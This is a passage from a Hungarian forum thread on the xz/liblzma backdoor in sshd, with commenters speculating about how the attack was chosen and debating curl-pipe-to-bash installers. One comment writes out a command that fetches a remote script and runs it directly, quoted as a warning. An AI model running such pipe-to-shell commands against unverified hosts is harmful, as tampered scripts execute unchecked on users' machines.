        <a href="/comment/3043683#comment-3043683" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043666" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043666?destination=/node/184769&amp;token=1paTSps6yXRARhdkbFJLEdyR46S4q9e8-NnhVr7ryBo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711900728"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"úgy van megírva a kód, hogy csak .deb és .rpm disztrókon működjön"</p>

<p>Szerintem egyszerűen így adta ki. Gondolom hátulról előrefele indultak el, a végcél az ssh megszabotálása, de ne direkt függőségén keresztül, mert úgy kevésbé lesz gyanús. Rájöttek, hogy&nbsp;vannak disztrók amik libsystemd-n keresztül - akaratlanul - behúznak egy csomó szükségtelen tranzitív függőséget. Upstream openssh biztonsági elemzésénél ezek a libek így képbe sem kerülnek. Ezeket gondolom egytől-egyig alaposan végignézték, és megtalálták a leggyengébb láncszemet: az 1 emberes liblzma-t.</p>

<p>Nyilván az volt itt a koncepció, hogy a legendás Kurt Roecx nyomdokaiba lépve (csak vele ellentétben nem balfékségből, hanem szándékosan) várhatóan 1-2 évig radar alatt fog maradni a kis művészbejárójuk, és addigra már lecsorog a legtöbb a LTS és enterprise disztróba is. Óriási szerencse, hogy nem így történt. És nyilván most sok elemzés témája lesz, hogy vajon lett volna-e valami védőháló ami megfogta volna.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043683" class="vote_counter vote-counter-3043683">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20888" id="comment-3045750" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>YleGreg</span>
   | 2024. 04. 07., v – 20:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>XMI</span>
   <a href="/comment/3043683#comment-3043683" class="permalink" rel="bookmark" hreflang="hu">&quot;úgy van megírva a kód, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045750#comment-3045750" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043683" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043683?destination=/node/184769&amp;token=gE5JorNyyWe2KTN3cpYOhoUOnHipgJoIdOJ3efug7x0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712514678"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Engem inkabb az erdekel, hogy hany ilyen hack maradt radar alatt, ami hasonlo modszerrel, egy libet gyengitve jutott el egy kritikus programba?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Form follows function.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045750" class="vote_counter vote-counter-3045750">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="2598" id="comment-3043723" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>snq-</span>
   | 2024. 03. 31., v – 21:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3043666#comment-3043666" class="permalink" rel="bookmark" hreflang="hu">Igen, kiderült, lehetővé…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043723#comment-3043723" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043666" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043666?destination=/node/184769&amp;token=1paTSps6yXRARhdkbFJLEdyR46S4q9e8-NnhVr7ryBo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711913000"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt;&gt;úgy van megírva a kód, hogy csak .deb és .rpm disztrókon működjön.</p>

<p>természetesen semmi köze a csomagkezelőnek ehhez, teljesen feleslegesen bevezetett libsystemd (és ezzel liblzma) függőségnek annál inkább</p>

<p>&nbsp;</p>

<p><a href="https://security.archlinux.org/ASA-202403-1">Impact:</a> The malicious code path does not exist in the arch version of sshd, as it does not link to liblzma.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043723" class="vote_counter vote-counter-3043723">7 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3002" id="comment-3043758" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 03. 31., v – 23:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>snq-</span>
   <a href="/comment/3043723#comment-3043723" class="permalink" rel="bookmark" hreflang="hu">&gt;&gt;úgy van megírva a kód,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043758#comment-3043758" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043723" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043723?destination=/node/184769&amp;token=8bcV2ZiU7AIjuCkD_Gs3-eYTAmTNvNDNlQVtz4AD5Oc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711919658"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>teljesen feleslegesen bevezetett libsystemd</p>
</blockquote>

<p>&nbsp;</p>

<p>bántsák a systemd-t?!</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043758" class="vote_counter vote-counter-3043758">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="17007" id="comment-3044118" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 17:39 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3043666#comment-3043666" class="permalink" rel="bookmark" hreflang="hu">Igen, kiderült, lehetővé…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044118#comment-3044118" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043666" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043666?destination=/node/184769&amp;token=1paTSps6yXRARhdkbFJLEdyR46S4q9e8-NnhVr7ryBo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712072349"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>úgy van megírva a kód, hogy csak .deb és .rpm disztrókon működjön</p>
</blockquote>

<p>Es az a valo eletben a Linux alapu rendszerek mekkora resze? 99%? :)</p>

<p>Ha evekig dolgozol azon, hogy betehess valahova egy backdoort, akkor azzal nem az otthoni userek obskurus disztroira fognak loni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044118" class="vote_counter vote-counter-3044118">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3044121" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 17:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gelei</span>
   <a href="/comment/3044118#comment-3044118" class="permalink" rel="bookmark" hreflang="hu">úgy van megírva a kód, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044121#comment-3044121" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044118" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044118?destination=/node/184769&amp;token=ItiqDe9Lc5c6OCMkq1e5-5RYz_6tl2UeDl7oNZSCY5o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712072875"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ugyanúgy nem teszünk ssh-t direktbe internetre mint rdp-t? ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044121" class="vote_counter vote-counter-3044121">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17007" id="comment-3044124" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 17:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3044121#comment-3044121" class="permalink" rel="bookmark" hreflang="hu">Ugyanúgy nem teszünk ssh-t…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044124#comment-3044124" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044121" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044121?destination=/node/184769&amp;token=YpSxQApBpQw1TtOlgDmKBLPn7IaDctxhP9iCa6HSUdg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712073017"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem lehet arra a feltetelezesre epiteni, hogy mindig kivulrol fognak jonni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044124" class="vote_counter vote-counter-3044124">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="1303" id="comment-3043708" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 20:24 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043708#comment-3043708" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711909481"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>/off</p>

<p>az ilyen webes hekkek miatt van hidegrazasom a "curl <a href="http://install.site.com">http://install.site.com</a> | bash -" fele telepitoktol. es sajna egyre tobb ilyen lesz.... :morcosfej:</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043708" class="vote_counter vote-counter-3043708">6 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="430" id="comment-3043711" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kisg</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 20:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3043708#comment-3043708" class="permalink" rel="bookmark" hreflang="hu">/off
az ilyen webes hekkek…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043711#comment-3043711" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043708" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043708?destination=/node/184769&amp;token=0vfrRE2GsgTvK_NtZr5e_SBKPYib0i3u2ELHEEEzSSI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711910721"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>De hát egy paranccsal felmegy! És közben csak egyszer kér jelszót! :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043711" class="vote_counter vote-counter-3043711">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3002" id="comment-3043746" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 03. 31., v – 22:39 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3043708#comment-3043708" class="permalink" rel="bookmark" hreflang="hu">/off
az ilyen webes hekkek…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043746#comment-3043746" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043708" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043708?destination=/node/184769&amp;token=0vfrRE2GsgTvK_NtZr5e_SBKPYib0i3u2ELHEEEzSSI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711917593"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha nem bizol bennuk, akkor atnezed a .sh fajlt.</p>

<p>Pont ugy, mint ahogy az aszf-et is elolvasod.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043746" class="vote_counter vote-counter-3043746">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3043750" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 22:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043746#comment-3043746" class="permalink" rel="bookmark" hreflang="hu">Ha nem bizol bennuk, akkor…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043750#comment-3043750" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043746" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043746?destination=/node/184769&amp;token=kUhoH7uIJ6zhNIBYjhgmRICWhGSOjBN329HrFGMQp-A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711918204"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ez igy van. meg rajtam kivul par hozzaerto csinal igy. a tobbi meg esznelkul futtatja rootkent, aztan ha lecserelodik a script valami mokolt cuccra, akkor csodalkozik hogy okossag telepult. raadasul nemcsak kis cegek hasznaljak igy hanem <a href="https://docs.rke2.io/install/methods">nagyok is</a> :(</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043750" class="vote_counter vote-counter-3043750">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3002" id="comment-3043754" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 03. 31., v – 23:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3043750#comment-3043750" class="permalink" rel="bookmark" hreflang="hu">ez igy van. meg rajtam kivul…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043754#comment-3043754" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043750" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043750?destination=/node/184769&amp;token=SulgT9UqEtXn2a3Te7jkVXeepgSTUWArdvTTCqKNRXo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711919580"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>pont ugy, mint az ÁSZF-eknel.</p>

<p>Egy fecske nem csinal nyarat. Lehetsz te barmennyire okos, nincs igazan valasztasi lehetoseged.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043754" class="vote_counter vote-counter-3043754">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043782" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 04. 01., h – 07:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043754#comment-3043754" class="permalink" rel="bookmark" hreflang="hu">pont igy, mint az ÁSZF-eknel…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043782#comment-3043782" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043754" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043754?destination=/node/184769&amp;token=C0t-vHTYmngZy5rnzDnysiLpvkSTeXh-LKjjQAiQHVQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711948891"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Hát nagyon nem.

Az ÁSZF-et nem elég linkelni, hanem <em>kötelező a felhasználó képébe tolni</em>, ráadásul a legtöbb helyen nem is lesz aktív a "tovább" gomb, amíg végig nem görgeted.
Ezzel szemben az .sh-t a legtöbb helyen nem is linkelik olvasható formában (csak copy'n'paste one liner van), ezért a legtöbb felhasználó úgy futtatja, hogy még csak bele sem néz.

További jelentős különbség, hogy míg az ÁSZF átlag Pista által érthető, emberi nyelven íródott, addig egy .sh esetében nem várhatod el, hogy minden végfelhasználó shell guru legyen.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043782" class="vote_counter vote-counter-3043782">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="9194" id="comment-3043802" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bazso</span>
   | 2024. 04. 01., h – 09:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043782#comment-3043782" class="permalink" rel="bookmark" hreflang="hu">Hát nagyon nem.
Az ÁSZF-et…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043802#comment-3043802" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043782" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043782?destination=/node/184769&amp;token=FPW0_Yvo3UQzGv7ik5FeLEsvicl0xb6265zPV5St60A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711957926"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Fogadni mernék, hogy az ászf-et alaposan, értőn olvasók aránya nem magasabb, mint a shell script-et olvasni képes emberek aránya. És mindkettőre igaz, hogy simán érdektelenségbe lehet tolni bárkit vele, mert ha 20 oldal, nehéz nyelvezetű és tele van hivatkozásokkal, akkor még az is feladja, aki eredetileg szőrözni akart</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043802" class="vote_counter vote-counter-3043802">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043806" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 04. 01., h – 10:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bazso</span>
   <a href="/comment/3043802#comment-3043802" class="permalink" rel="bookmark" hreflang="hu">Fogadni mernék, hogy az ászf…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043806#comment-3043806" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043802" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043802?destination=/node/184769&amp;token=_7DChq8Rej6tioUUJOQLKSEBvM1fyGPpI3zWAzhl9YI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711959482"></mark>
    </footer>
    </div>

  <div class="content">
    
